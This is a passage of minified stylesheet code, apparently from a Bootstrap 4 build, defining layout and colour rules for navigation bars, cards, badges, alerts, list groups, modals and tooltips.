ease-in-out;appearance:none}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:1024px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:1024px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:1024px){.card-columns{-webkit-column-count:3;column-count:3;grid-column-gap:1.25rem;-webkit-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:1024px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1 1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);transform:translateY(-50px)}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:1024px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 